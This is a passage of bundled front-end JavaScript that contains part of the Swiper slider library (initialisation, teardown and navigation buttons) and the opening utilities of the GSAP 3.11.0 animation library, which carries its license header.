      wrapperEl: $wrapperEl[0],
      mounted: true,
      rtl: el.dir.toLowerCase() === "rtl" || $el.css("direction") === "rtl",
      rtlTranslate: swiper.params.direction === "horizontal" && (el.dir.toLowerCase() === "rtl" || $el.css("direction") === "rtl"),
      wrongRTL: $wrapperEl.css("display") === "-webkit-box"
    });
    return true;
  }
  init(el) {
    const swiper = this;
    if (swiper.initialized)
      return swiper;
    const mounted = swiper.mount(el);
    if (mounted === false)
      return swiper;
    swiper.emit("beforeInit");
    if (swiper.params.breakpoints) {
      swiper.setBreakpoint();
    }
    swiper.addClasses();
    if (swiper.params.loop) {
      swiper.loopCreate();
    }
    swiper.updateSize();
    swiper.updateSlides();
    if (swiper.params.watchOverflow) {
      swiper.checkOverflow();
    }
    if (swiper.params.grabCursor && swiper.enabled) {
      swiper.setGrabCursor();
    }
    if (swiper.params.preloadImages) {
      swiper.preloadImages();
    }
    if (swiper.params.loop) {
      swiper.slideTo(swiper.params.initialSlide + swiper.loopedSlides, 0, swiper.params.runCallbacksOnInit, false, true);
    } else {
      swiper.slideTo(swiper.params.initialSlide, 0, swiper.params.runCallbacksOnInit, false, true);
    }
    swiper.attachEvents();
    swiper.initialized = true;
    swiper.emit("init");
    swiper.emit("afterInit");
    return swiper;
  }
  destroy(deleteInstance, cleanStyles) {
    if (deleteInstance === void 0) {
      deleteInstance = true;
    }
    if (cleanStyles === void 0) {
      cleanStyles = true;
    }
    const swiper = this;
    const {
      params,
      $el,
      $wrapperEl,
      slides
    } = swiper;
    if (typeof swiper.params === "undefined" || swiper.destroyed) {
      return null;
    }
    swiper.emit("beforeDestroy");
    swiper.initialized = false;
    swiper.detachEvents();
    if (params.loop) {
      swiper.loopDestroy();
    }
    if (cleanStyles) {
      swiper.removeClasses();
      $el.removeAttr("style");
      $wrapperEl.removeAttr("style");
      if (slides && slides.length) {
        slides.removeClass([params.slideVisibleClass, params.slideActiveClass, params.slideNextClass, params.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index");
      }
    }
    swiper.emit("destroy");
    Object.keys(swiper.eventsListeners).forEach((eventName) => {
      swiper.off(eventName);
    });
    if (deleteInstance !== false) {
      swiper.$el[0].swiper = null;
      deleteProps(swiper);
    }
    swiper.destroyed = true;
    return null;
  }
  static extendDefaults(newDefaults) {
    extend(extendedDefaults, newDefaults);
  }
  static get extendedDefaults() {
    return extendedDefaults;
  }
  static get defaults() {
    return defaults;
  }
  static installModule(mod) {
    if (!Swiper.prototype.__modules__)
      Swiper.prototype.__modules__ = [];
    const modules = Swiper.prototype.__modules__;
    if (typeof mod === "function" && modules.indexOf(mod) < 0) {
      modules.push(mod);
    }
  }
  static use(module2) {
    if (Array.isArray(module2)) {
      module2.forEach((m) => Swiper.installModule(m));
      return Swiper;
    }
    Swiper.installModule(module2);
    return Swiper;
  }
}
Object.keys(prototypes).forEach((prototypeGroup) => {
  Object.keys(prototypes[prototypeGroup]).forEach((protoMethod) => {
    Swiper.prototype[protoMethod] = prototypes[prototypeGroup][protoMethod];
  });
});
Swiper.use([Resize, Observer$1]);
function createElementIfNotDefined(swiper, originalParams, params, checkProps) {
  const document2 = getDocument();
  if (swiper.params.createElements) {
    Object.keys(checkProps).forEach((key) => {
      if (!params[key] && params.auto === true) {
        let element = swiper.$el.children(`.${checkProps[key]}`)[0];
        if (!element) {
          element = document2.createElement("div");
          element.className = checkProps[key];
          swiper.$el.append(element);
        }
        params[key] = element;
        originalParams[key] = element;
      }
    });
  }
  return params;
}
function Navigation(_ref) {
  let {
    swiper,
    extendParams,
    on: on2,
    emit
  } = _ref;
  extendParams({
    navigation: {
      nextEl: null,
      prevEl: null,
      hideOnClick: false,
      disabledClass: "swiper-button-disabled",
      hiddenClass: "swiper-button-hidden",
      lockClass: "swiper-button-lock",
      navigationDisabledClass: "swiper-navigation-disabled"
    }
  });
  swiper.navigation = {
    nextEl: null,
    $nextEl: null,
    prevEl: null,
    $prevEl: null
  };
  function getEl(el) {
    let $el;
    if (el) {
      $el = $(el);
      if (swiper.params.uniqueNavElements && typeof el === "string" && $el.length > 1 && swiper.$el.find(el).length === 1) {
        $el = swiper.$el.find(el);
      }
    }
    return $el;
  }
  function toggleEl($el, disabled) {
    const params = swiper.params.navigation;
    if ($el && $el.length > 0) {
      $el[disabled ? "addClass" : "removeClass"](params.disabledClass);
      if ($el[0] && $el[0].tagName === "BUTTON")
        $el[0].disabled = disabled;
      if (swiper.params.watchOverflow && swiper.enabled) {
        $el[swiper.isLocked ? "addClass" : "removeClass"](params.lockClass);
      }
    }
  }
  function update2() {
    if (swiper.params.loop)
      return;
    const {
      $nextEl,
      $prevEl
    } = swiper.navigation;
    toggleEl($prevEl, swiper.isBeginning && !swiper.params.rewind);
    toggleEl($nextEl, swiper.isEnd && !swiper.params.rewind);
  }
  function onPrevClick(e) {
    e.preventDefault();
    if (swiper.isBeginning && !swiper.params.loop && !swiper.params.rewind)
      return;
    swiper.slidePrev();
    emit("navigationPrev");
  }
  function onNextClick(e) {
    e.preventDefault();
    if (swiper.isEnd && !swiper.params.loop && !swiper.params.rewind)
      return;
    swiper.slideNext();
    emit("navigationNext");
  }
  function init6() {
    const params = swiper.params.navigation;
    swiper.params.navigation = createElementIfNotDefined(swiper, swiper.originalParams.navigation, swiper.params.navigation, {
      nextEl: "swiper-button-next",
      prevEl: "swiper-button-prev"
    });
    if (!(params.nextEl || params.prevEl))
      return;
    const $nextEl = getEl(params.nextEl);
    const $prevEl = getEl(params.prevEl);
    if ($nextEl && $nextEl.length > 0) {
      $nextEl.on("click", onNextClick);
    }
    if ($prevEl && $prevEl.length > 0) {
      $prevEl.on("click", onPrevClick);
    }
    Object.assign(swiper.navigation, {
      $nextEl,
      nextEl: $nextEl && $nextEl[0],
      $prevEl,
      prevEl: $prevEl && $prevEl[0]
    });
    if (!swiper.enabled) {
      if ($nextEl)
        $nextEl.addClass(params.lockClass);
      if ($prevEl)
        $prevEl.addClass(params.lockClass);
    }
  }
  function destroy() {
    const {
      $nextEl,
      $prevEl
    } = swiper.navigation;
    if ($nextEl && $nextEl.length) {
      $nextEl.off("click", onNextClick);
      $nextEl.removeClass(swiper.params.navigation.disabledClass);
    }
    if ($prevEl && $prevEl.length) {
      $prevEl.off("click", onPrevClick);
      $prevEl.removeClass(swiper.params.navigation.disabledClass);
    }
  }
  on2("init", () => {
    if (swiper.params.navigation.enabled === false) {
      disable();
    } else {
      init6();
      update2();
    }
  });
  on2("toEdge fromEdge lock unlock", () => {
    update2();
  });
  on2("destroy", () => {
    destroy();
  });
  on2("enable disable", () => {
    const {
      $nextEl,
      $prevEl
    } = swiper.navigation;
    if ($nextEl) {
      $nextEl[swiper.enabled ? "removeClass" : "addClass"](swiper.params.navigation.lockClass);
    }
    if ($prevEl) {
      $prevEl[swiper.enabled ? "removeClass" : "addClass"](swiper.params.navigation.lockClass);
    }
  });
  on2("click", (_s, e) => {
    const {
      $nextEl,
      $prevEl
    } = swiper.navigation;
    const targetEl = e.target;
    if (swiper.params.navigation.hideOnClick && !$(targetEl).is($prevEl) && !$(targetEl).is($nextEl)) {
      if (swiper.pagination && swiper.params.pagination && swiper.params.pagination.clickable && (swiper.pagination.el === targetEl || swiper.pagination.el.contains(targetEl)))
        return;
      let isHidden;
      if ($nextEl) {
        isHidden = $nextEl.hasClass(swiper.params.navigation.hiddenClass);
      } else if ($prevEl) {
        isHidden = $prevEl.hasClass(swiper.params.navigation.hiddenClass);
      }
      if (isHidden === true) {
        emit("navigationShow");
      } else {
        emit("navigationHide");
      }
      if ($nextEl) {
        $nextEl.toggleClass(swiper.params.navigation.hiddenClass);
      }
      if ($prevEl) {
        $prevEl.toggleClass(swiper.params.navigation.hiddenClass);
      }
    }
  });
  const enable = () => {
    swiper.$el.removeClass(swiper.params.navigation.navigationDisabledClass);
    init6();
    update2();
  };
  const disable = () => {
    swiper.$el.addClass(swiper.params.navigation.navigationDisabledClass);
    destroy();
  };
  Object.assign(swiper.navigation, {
    enable,
    disable,
    update: update2,
    init: init6,
    destroy
  });
}
var swiper_min = "";
var pagination_min = "";
function _assertThisInitialized$1(self2) {
  if (self2 === void 0) {
    throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
  }
  return self2;
}
function _inheritsLoose$1(subClass, superClass) {
  subClass.prototype = Object.create(superClass.prototype);
  subClass.prototype.constructor = subClass;
  subClass.__proto__ = superClass;
}
/*!
 * GSAP 3.11.0
 * https://greensock.com
 *
 * @license Copyright 2008-2022, GreenSock. All rights reserved.
 * Subject to the terms at https://greensock.com/standard-license or for
 * Club GreenSock members, the agreement issued with that membership.
 * @author: Jack Doyle, jack@greensock.com
*/
var _config$1 = {
  autoSleep: 120,
  force3D: "auto",
  nullTargetWarn: 1,
  units: {
    lineHeight: ""
  }
}, _defaults$1 = {
  duration: 0.5,
  overwrite: false,
  delay: 0
}, _suppressOverwrites$1, _reverting$2, _context$1, _bigNum$2 = 1e8, _tinyNum = 1 / _bigNum$2, _2PI = Math.PI * 2, _HALF_PI = _2PI / 4, _gsID = 0, _sqrt$1 = Math.sqrt, _cos$1 = Math.cos, _sin$1 = Math.sin, _isString$3 = function _isString2(value) {
  return typeof value === "string";
}, _isFunction$3 = function _isFunction2(value) {
  return typeof value === "function";
}, _isNumber$2 = function _isNumber2(value) {
  return typeof value === "number";
}, _isUndefined$2 = function _isUndefined2(value) {
  return typeof value === "undefined";
}, _isObject$2 = function _isObject2(value) {
  return typeof value === "object";
}, _isNotFalse = function _isNotFalse2(value) {
  return value !== false;
}, _windowExists$4 = function _windowExists2() {
  return typeof window !== "undefined";
}, _isFuncOrString = function _isFuncOrString2(value) {
  return _isFunction$3(value) || _isString$3(value);
}, _isTypedArray = typeof ArrayBuffer === "function" && ArrayBuffer.isView || function() {
}, _isArray$1 = Array.isArray, _strictNumExp = /(?:-?\.?\d|\.)+/gi, _numExp$1 = /[-+=.]*\d+[.e\-+]*\d*[e\-+]*\d*/g, _numWithUnitExp = /[-+=.]*\d+[.e-]*\d*[a-z%]*/g, _complexStringNumExp = /[-+=.]*\d+\.?\d*(?:e-|e\+)?\d*/gi, _relExp = /[+-]=-?[.\d]+/, _delimitedValueExp = /[^,'"\[\]\s]+/gi, _unitExp = /^[+\-=e\s\d]*\d+[.\d]*([a-z]*|%)\s*$/i, _globalTimeline, _win$5, _coreInitted$4, _doc$5, _globals = {}, _installScope = {}, _coreReady, _install = function _install2(scope) {
  return (_installScope = _merge(scope, _globals)) && gsap$5;
}, _missingPlugin = function _missingPlugin2(property, value) {
  return console.warn("Invalid property", property, "set to", value, "Missing plugin? gsap.registerPlugin()");
}, _warn = function _warn2(message, suppress) {
  return !suppress && console.warn(message);
}, _addGlobal = function _addGlobal2(name, obj) {
  return name && (_globals[name] = obj) && _installScope && (_installScope[name] = obj) || _globals;
}, _emptyFunc$2 = function _emptyFunc2() {
  return 0;
}, _startAtRevertConfig = {
  suppressEvents: true,
  isStart: true
}, _revertConfig = {
  suppressEvents: true
}, _reservedProps = {}, _lazyTweens = [], _lazyLookup = {}, _lastRenderedFrame, _plugins = {}, _effects = {}, _nextGCFrame = 30, _harnessPlugins = [], _callbackNames = "", _harness = function _harness2(targets) {
  var target = targets[0], harnessPlugin, i;
  _isObject$2(target) || _isFunction$3(target) || (targets = [targets]);
  if (!(harnessPlugin = (target._gsap || {}).harness)) {
    i = _harnessPlugins.length;
    while (i-- && !_harnessPlugins[i].targetTest(target)) {
    }
    harnessPlugin = _harnessPlugins[i];
  }
  i = targets.length;
  while (i--) {
    targets[i] && (targets[i]._gsap || (targets[i]._gsap = new GSCache(targets[i], harnessPlugin))) || targets.splice(i, 1);
  }
  return targets;
}, _getCache = function _getCache2(target) {
  return target._gsap || _harness(toArray(target))[0]._gsap;
}, _getProperty = function _getProperty2(target, property, v) {
  return (v = target[property]) && _isFunction$3(v) ? target[property]() : _isUndefined$2(v) && target.getAttribute && target.getAttribute(property) || v;
}, _forEachName = function _forEachName2(names, func) {
  return (names = names.split(",")).forEach(func) || names;
}, _round$3 = function _round2(value) {
  return Math.round(value * 1e5) / 1e5 || 0;
}, _roundPrecise$1 = function _roundPrecise2(value) {
  return Math.round(value * 1e7) / 1e7 || 0;
}, _parseRelative = function _parseRelative2(start, value) {
  var operator = value.charAt(0), end = parseFloat(value.substr(2));
  start = parseFloat(start);
  return operator === "+" ? start + end : operator === "-" ? start - end : operator === "*" ? start * end : start / end;
}, _arrayContainsAny = function _arrayContainsAny2(toSearch, toFind) {
  var l = toFind.length, i = 0;
  for (; toSearch.indexOf(toFind[i]) < 0 && ++i < l; ) {
  }
  return i < l;
}, _lazyRender = function _lazyRender2() {
  var l = _lazyTweens.length, a = _lazyTweens.slice(0), i, tween;
  _lazyLookup = {};
  _lazyTweens.length = 0;
  for (i = 0; i < l; i++) {
    tween = a[i];
    tween && tween._lazy && (tween.render(tween._lazy[0], tween._lazy[1], true)._lazy = 0);
  }
}, _lazySafeRender = function _lazySafeRender2(animation, time, suppressEvents, force) {
  _lazyTweens.length && _lazyRender();
  animation.render(time, suppressEvents, force || _reverting$2);
  _lazyTweens.length && _lazyRender();
}, _numericIfPossible = function _numericIfPossible2(value) {
  var n = parseFloat(value);
  return (n || n === 0) && (value + "").match(_delimitedValueExp).length < 2 ? n : _isString$3(value) ? value.trim() : value;
}, _passThrough$1 = function _passThrough2(p2) {
  return p2;
}, _setDefaults$2 = function _setDefaults2(obj, defaults3) {
  for (var p2 in defaults3) {
    p2 in obj || (obj[p2] = defaults3[p2]);
  }
  return obj;
}, _setKeyframeDefaults = function _setKeyframeDefaults2(excludeDuration) {
  return function(obj, defaults3) {
    for (var p2 in defaults3) {
      p2 in obj || p2 === "duration" && excludeDuration || p2 === "ease" || (obj[p2] = defaults3[p2]);
    }
  };
}, _merge = function _merge2(base, toMerge) {
  for (var p2 in toMerge) {
    base[p2] = toMerge[p2];
  }
  return base;
}, _mergeDeep = function _mergeDeep2(base, toMerge) {
  for (var p2 in toMerge) {
    p2 !== "__proto__" && p2 !== "constructor" && p2 !== "prototype" && (base[p2] = _isObject$2(toMerge[p2]) ? _mergeDeep2(base[p2] || (base[p2] = {}), toMerge[p2]) : toMerge[p2]);
  }
  return base;
}, _copyExcluding = function _copyExcluding2(obj, excluding) {
  var copy = {}, p2;
  for (p2 in obj) {
    p2 in excluding || (copy[p2] = obj[p2]);
  }
  return copy;
}, _inheritDefaults = function _inheritDefaults2(vars) {
  var parent2 = vars.parent || _globalTimeline, func = vars.keyframes ? _setKeyframeDefaults(_isArray$1(vars.keyframes)) : _setDefaults$2;
  if (_isNotFalse(vars.inherit)) {
    while (parent2) {
      func(vars, parent2.vars.defaults);
      parent2 = parent2.parent || parent2._dp;
    }
  }
  return vars;
}, _arraysMatch = function _arraysMatch2(a1, a2) {
  var i = a1.length, match = i === a2.length;
  while (match && i-- && a1[i] === a2[i]) {
  }
  return i < 0;
}, _addLinkedListItem = function _addLinkedListItem2(parent2, child, firstProp, lastProp, sortBy) {
  if (firstProp === void 0) {
    firstProp = "_first";
  }
  if (lastProp === void 0) {
    lastProp = "_last";
  }
  var prev2 = parent2[lastProp], t;
  if (sortBy) {
    t = child[sortBy];
    while (prev2 && prev2[sortBy] > t) {
      prev2 = prev2._prev;
    }
  }
  if (prev2) {
    child._next = prev2._next;
    prev2._next = child;
  } else {
    child._next = parent2[firstProp];
    parent2[firstProp] = child;
  }
  if (child._next) {
    child._next._prev = child;
  } else {
    parent2[lastProp] = child;
  }
  child._prev = prev2;
  child.parent = child._dp = parent2;
  return child;
}, _removeLinkedListItem = function _removeLinkedListItem2(parent2, child, firstProp, lastProp) {
  if (firstProp === void 0) {
    firstProp = "_first";
  }
  if (lastProp === void 0) {
    lastProp = "_last";
  }
  var prev2 = child._prev, next2 = child._next;
  if (prev2) {
    prev2._next = next2;
  } else if (parent2[firstProp] === child) {
    parent2[firstProp] = next2;
  }
  if (next2) {
    next2._prev = prev2;
  } else if (parent2[lastProp] === child) {
    parent2[lastProp] = prev2;
  }
  child._next = child._prev = child.parent = null;
}, _removeFromParent = function _removeFromParent2(child, onlyIfParentHasAutoRemove) {
  child.parent && (!onlyIfParentHasAutoRemove || child.parent.autoRemoveChildren) && child.parent.remove(child);
  child._act = 0;
}, _uncache = function _uncache2(animation, child) {
  if (animation && (!child || child._end > animation._dur || child._start < 0)) {
    var a = animation;
    while (a) {
      a._dirty = 1;
      a = a.parent;
    }
  }
  return animation;
}, _recacheAncestors = function _recacheAncestors2(animation) {
  var parent2 = animation.parent;
  while (parent2 && parent2.parent) {
    parent2._dirty = 1;
    parent2.totalDuration();
    parent2 = parent2.parent;
  }
  return animation;
}, _rewindStartAt = function _rewindStartAt2(tween, totalTime, suppressEvents, force) {
  return tween._startAt && (_reverting$2 ? tween._startAt.revert(_revertConfig) : tween.vars.immediateRender && !tween.vars.autoRevert || tween._startAt.render(totalTime, true, force));
}, _hasNoPausedAncestors = function _hasNoPausedAncestors2(animation) {
  return !animation || animation._ts && _hasNoPausedAncestors2(animation.parent);
}, _elapsedCycleDuration = function _elapsedCycleDuration2(animation) {
  return animation._repeat ? _animationCycle(animation._tTime, animation = animation.duration() + animation._rDelay) * animation : 0;
}, _animationCycle = function _animationCycle2(tTime, cycleDuration) {
  var whole = Math.floor(tTime /= cycleDuration);
  return tTime && whole === tTime ? whole - 1 : whole;
}, _parentToChildTotalTime = function _parentToChildTotalTime2(parentTime, child) {
  return (parentTime - child._start) * child._ts + (child._ts >= 0 ? 0 : child._dirty ? child.totalDuration() : child._tDur);
}, _setEnd = function _setEnd2(animation) {
  return animation._end = _roundPrecise$1(animation._start + (animation._tDur / Math.abs(animation._ts || animation._rts || _tinyNum) || 0));
}, _alignPlayhead = function _alignPlayhead2(animation, totalTime) {
  var parent2 = animation._dp;
  if (parent2 && parent2.smoothChildTiming && animation._ts) {
    animation._start = _roundPrecise$1(parent2._time - (animation._ts > 0 ? totalTime / animation._ts : ((animation._dirty ? animation.totalDuration() : animation._tDur) - totalTime) / -animation._ts));
    _setEnd(animation);
    parent2._dirty || _uncache(parent2, animation);
  }
  return animation;
}, _postAddChecks = function _postAddChecks2(timeline2, child) {
  var t;
  if (child._time || child._initted && !child._dur) {
    t = _parentToChildTotalTime(timeline2.rawTime(), child);
    if (!child._dur || _clamp$1(0, child.totalDuration(), t) - child._tTime > _tinyNum) {
      child.render(t, true);
    }
  }
  if (_uncache(timeline2, child)._dp && timeline2._initted && timeline2._time >= timeline2._dur && timeline2._ts) {
    if (timeline2._dur < timeline2.duration()) {
      t = timeline2;
      while (t._dp) {
        t.rawTime() >= 0 && t.totalTime(t._tTime);
        t = t._dp;
      }
    }
    timeline2._zTime = -_tinyNum;
  }
}, _addToTimeline = function _addToTimeline2(timeline2, child, position, skipChecks) {
  child.parent && _removeFromParent(child);
  child._start = _roundPrecise$1((_isNumber$2(position) ? position : position || timeline2 !== _globalTimeline ? _parsePosition$1(timeline2, position, child) : timeline2._time) + child._delay);
  child._end = _roundPrecise$1(child._start + (child.totalDuration() / Math.abs(child.timeScale()) || 0));
  _addLinkedListItem(timeline2, child, "_first", "_last", timeline2._sort ? "_start" : 0);
  _isFromOrFromStart(child) || (timeline2._recent = child);
  skipChecks || _postAddChecks(timeline2, child);
  timeline2._ts < 0 && _alignPlayhead(timeline2, timeline2._tTime);
  return timeline2;
}, _scrollTrigger = function _scrollTrigger2(animation, trigger2) {
  return (_globals.ScrollTrigger || _missingPlugin("scrollTrigger", trigger2)) && _globals.ScrollTrigger.create(trigger2, animation);
}, _attemptInitTween = function _attemptInitTween2(tween, totalTime, force, suppressEvents) {
  _initTween(tween, totalTime);
  if (!tween._initted) {
    return 1;
  }
  if (!force && tween._pt && (tween._dur && tween.vars.lazy !== false || !tween._dur && tween.vars.lazy) && _lastRenderedFrame !== _ticker.frame) {
    _lazyTweens.push(tween);
    tween._lazy = [totalTime, suppressEvents];
    return 1;
  }
}, _parentPlayheadIsBeforeStart = function _parentPlayheadIsBeforeStart2(_ref) {
  var parent2 = _ref.parent;
  return parent2 && parent2._ts && parent2._initted && !parent2._lock && (parent2.rawTime() < 0 || _parentPlayheadIsBeforeStart2(parent2));
}, _isFromOrFromStart = function _isFromOrFromStart2(_ref2) {
  var data = _ref2.data;
  return data === "isFromStart" || data === "isStart";
}, _renderZeroDurationTween = function _renderZeroDurationTween2(tween, totalTime, suppressEvents, force) {
  var prevRatio = tween.ratio, ratio = totalTime < 0 || !totalTime && (!tween._start && _parentPlayheadIsBeforeStart(tween) && !(!tween._initted && _isFromOrFromStart(tween)) || (tween._ts < 0 || tween._dp._ts < 0) && !_isFromOrFromStart(tween)) ? 0 : 1, repeatDelay = tween._rDelay, tTime = 0, pt, iteration, prevIteration;
  if (repeatDelay && tween._repeat) {
    tTime = _clamp$1(0, tween._tDur, totalTime);
    iteration = _animationCycle(tTime, repeatDelay);
    tween._yoyo && iteration & 1 && (ratio = 1 - ratio);
    if (iteration !== _animationCycle(tween._tTime, repeatDelay)) {
      prevRatio = 1 - ratio;
      tween.vars.repeatRefresh && tween._initted && tween.invalidate();
    }
  }
  if (ratio !== prevRatio || _reverting$2 || force || tween._zTime === _tinyNum || !totalTime && tween._zTime) {
    if (!tween._initted && _attemptInitTween(tween, totalTime, force, suppressEvents)) {
      return;
    }
    prevIteration = tween._zTime;
    tween._zTime = totalTime || (suppressEvents ? _tinyNum : 0);
    suppressEvents || (suppressEvents = totalTime && !prevIteration);
    tween.ratio = ratio;
    tween._from && (ratio = 1 - ratio);
    tween._time = 0;
    tween._tTime = tTime;
    pt = tween._pt;
    while (pt) {
      pt.r(ratio, pt.d);
      pt = pt._next;
    }
    totalTime < 0 && _rewindStartAt(tween, totalTime, suppressEvents, true);
    tween._onUpdate && !suppressEvents && _callback$1(tween, "onUpdate");
    tTime && tween._repeat && !suppressEvents && tween.parent && _callback$1(tween, "onRepeat");
    if ((totalTime >= tween._tDur || totalTime < 0) && tween.ratio === ratio) {
      ratio && _removeFromParent(tween, 1);
      if (!suppressEvents) {
        _callback$1(tween, ratio ? "onComplete" : "onReverseComplete", true);
        tween._prom && tween._prom();
      }
    }
  } else if (!tween._zTime) {
    tween._zTime = totalTime;
  }
}, _findNextPauseTween = function _findNextPauseTween2(animation, prevTime, time) {
  var child;
  if (time > prevTime) {
    child = animation._first;
    while (child && child._start <= time) {
      if (child.data === "isPause" && child._start > prevTime) {
        return child;
      }
      child = child._next;
    }
  } else {
    child = animation._last;
    while (child && child._start >= time) {
      if (child.data === "isPause" && child._start < prevTime) {
        return child;
      }
      child = child._prev;
    }
  }
}, _setDuration = function _setDuration2(animation, duration, skipUncache, leavePlayhead) {
  var repeat = animation._repeat, dur = _roundPrecise$1(duration) || 0, totalProgress = animation._tTime / animation._tDur;
  totalProgress && !leavePlayhead && (animation._time *= dur / animation._dur);
  animation._dur = dur;
  animation._tDur = !repeat ? dur : repeat < 0 ? 1e10 : _roundPrecise$1(dur * (repeat + 1) + animation._rDelay * repeat);
  totalProgress > 0 && !leavePlayhead ? _alignPlayhead(animation, animation._tTime = animation._tDur * totalProgress) : animation.parent && _setEnd(animation);
  skipUncache || _uncache(animation.parent, animation);
  return animation;
}, _onUpdateTotalDuration = function _onUpdateTotalDuration2(animation) {
  return animation instanceof Timeline ? _uncache(animation) : _setDuration(animation, animation._dur);
}, _zeroPosition = {
  _start: 0,
  endTime: _emptyFunc$2,
  totalDuration: _emptyFunc$2
}, _parsePosition$1 = function _parsePosition2(animation, position, percentAnimation) {
  var labels = animation.labels, recent = animation._recent || _zeroPosition, clippedDuration = animation.duration() >= _bigNum$2 ? recent.endTime(false) : animation._dur, i, offset2, isPercent;
  if (_isString$3(position) && (isNaN(position) || position in labels)) {
    offset2 = position.charAt(0);
    isPercent = position.substr(-1) === "%";
    i = position.indexOf("=");
    if (offset2 === "<" || offset2 === ">") {
      i >= 0 && (position = position.replace(/=/, ""));
      return (offset2 === "<" ? recent._start : recent.endTime(recent._repeat >= 0)) + (parseFloat(position.substr(1)) || 0) * (isPercent ? (i < 0 ? recent : percentAnimation).totalDuration() / 100 : 1);
    }
    if (i < 0) {
      position in labels || (labels[position] = clippedDuration);
      return labels[position];
    }
    offset2 = parseFloat(position.charAt(i - 1) + position.substr(i + 1));
    if (isPercent && percentAnimation) {
      offset2 = offset2 / 100 * (_isArray$1(percentAnimation) ? percentAnimation[0] : percentAnimation).totalDuration();
    }
    return i > 1 ? _parsePosition2(animation, position.substr(0, i - 1), percentAnimation) + offset2 : clippedDuration + offset2;
  }
  return position == null ? clippedDuration : +position;
}, _createTweenType = function _createTweenType2(type, params, timeline2) {
  var isLegacy = _isNumber$2(params[1]), varsIndex = (isLegacy ? 2 : 1) + (type < 2 ? 0 : 1), vars = params[varsIndex], irVars, parent2;
  isLegacy && (vars.duration = params[1]);
  vars.parent = timeline2;
  if (type) {
    irVars = vars;
    parent2 = timeline2;
    while (parent2 && !("immediateRender" in irVars)) {
      irVars = parent2.vars.defaults || {};
      parent2 = _isNotFalse(parent2.vars.inherit) && parent2.parent;
    }
    vars.immediateRender = _isNotFalse(irVars.immediateRender);
    type < 2 ? vars.runBackwards = 1 : vars.startAt = params[varsIndex - 1];
  }
  return new Tween(params[0], vars, params[varsIndex + 1]);
}, _conditionalReturn = function _conditionalReturn2(value, func) {
  return value || value === 0 ? func(value) : func;
}, _clamp$1 = function _clamp2(min, max, value) {
  return value < min ? min : value > max ? max : value;
}, getUnit = function getUnit2(value, v) {
  return !_isString$3(value) || !(v = _unitExp.exec(value)) ? "" : v[1];
}, clamp = function clamp2(min, max, value) {
  return _conditionalReturn(value, function(v) {
    return _clamp$1(min, max, v);
  });
}, _slice = [].slice, _isArrayLike = function _isArrayLike2(value, nonEmpty) {
  return value && _isObject$2(value) && "length" in value && (!nonEmpty && !value.length || value.length - 1 in value && _isObject$2(value[0])) && !value.nodeType && value !== _win$5;
}, _flatten = function _flatten2(ar, leaveStrings, accumulator) {
  if (accumulator === void 0) {
    accumulator = [];
  }
  return ar.forEach(function(value) {
    var _accumulator;
    return _isString$3(value) && !leaveStrings || _isArrayLike(value, 1) ? (_accumulator = accumulator).push.apply(_accumulator, toArray(value)) : accumulator.push(value);
  }) || accumulator;
}, toArray = function toArray2(value, scope, leaveStrings) {
  return _context$1 && !scope && _context$1.selector ? _context$1.selector(value) : _isString$3(value) && !leaveStrings && (_coreInitted$4 || !_wake()) ? _slice.call((scope || _doc$5).querySelectorAll(value), 0) : _isArray$1(value) ? _flatten(value, leaveStrings) : _isArrayLike(value) ? _slice.call(value, 0) : value ? [value] : [];
}, selector = function selector2(value) {
  value = toArray(value)[0] || _warn("Invalid scope") || {};
  return function(v) {
    var el = value.current || value.nativeElement || value;
    return toArray(v, el.querySelectorAll ? el : el === value ? _warn("Invalid scope") || _doc$5.createElement("div") : value);
  };
}, shuffle = function shuffle2(a) {
  return a.sort(function() {
    return 0.5 - Math.random();
  });
}, distribute = function distribute2(v) {
  if (_isFunction$3(v)) {
    return v;
  }
  var vars = _isObject$2(v) ? v : {
    each: v
  }, ease = _parseEase(vars.ease), from = vars.from || 0, base = parseFloat(vars.base) || 0, cache = {}, isDecimal = from > 0 && from < 1, ratios = isNaN(from) || isDecimal, axis = vars.axis, ratioX = from, ratioY = from;
  if (_isString$3(from)) {
    ratioX = ratioY = {
      center: 0.5,
      edges: 0.5,
      end: 1
    }[from] || 0;
  } else if (!isDecimal && ratios) {
    ratioX = from[0];
    ratioY = from[1];
  }
  return function(i, target, a) {
    var l = (a || vars).length, distances = cache[l], originX, originY, x, y, d, j, max, min, wrapAt;
    if (!distances) {
      wrapAt = vars.grid === "auto" ? 0 : (vars.grid || [1, _bigNum$2])[1];
      if (!wrapAt) {
        max = -_bigNum$2;
        while (max < (max = a[wrapAt++].getBoundingClientRect().left) && wrapAt < l) {
        }
        wrapAt--;
      }
      distances = cache[l] = [];
      originX = ratios ? Math.min(wrapAt, l) * ratioX - 0.5 : from % wrapAt;
      originY = wrapAt === _bigNum$2 ? 0 : ratios ? l * ratioY / wrapAt - 0.5 : from / wrapAt | 0;
      max = 0;
      min = _bigNum$2;
      for (j = 0; j < l; j++) {
        x = j % wrapAt - originX;
        y = originY - (j / wrapAt | 0);
        distances[j] = d = !axis ? _sqrt$1(x * x + y * y) : Math.abs(axis === "y" ? y : x);
        d > max && (max = d);
        d < min && (min = d);
      }
      from === "random" && shuffle(distances);
      distances.max = max - min;
      distances.min = min;
      distances.v = l = (parseFloat(vars.amount) || parseFloat(vars.each) * (wrapAt > l ? l - 1 : !axis ? Math.max(wrapAt, l / wrapAt) : axis === "y" ? l / wrapAt : wrapAt) || 0) * (from === "edges" ? -1 : 1);
      distances.b = l < 0 ? base - l : base;
      distances.u = getUnit(vars.amount || vars.each) || 0;
      ease = ease && l < 0 ? _invertEase(ease) : ease;
    }
    l = (distances[i] - distances.min) / distances.max || 0;
    return _roundPrecise$1(distances.b + (ease ? ease(l) : l) * distances.v) + distances.u;
  };
}, _roundModifier = function _roundModifier2(v) {
  var p2 = Math.pow(10, ((v + "").split(".")[1] || "").length);
  return function(raw) {
    var n = _roundPrecise$1(Math.round(parseFloat(raw) / v) * v * p2);
    return (n - n % 1) / p2 + (_isNumber$2(raw) ? 0 : getUnit(raw));
  };
}, snap = function snap2(snapTo, value) {
  var isArray = _isArray$1(snapTo), radius, is2D;
  if (!isArray && _isObject$2(snapTo)) {
    radius = isArray = snapTo.radius || _bigNum$2;
    if (snapTo.values) {
      snapTo = toArray(snapTo.values);
      if (is2D = !_isNumber$2(snapTo[0])) {
        radius *= radius;
      }
    } else {
      snapTo = _roundModifier(snapTo.increment);
    }
  }
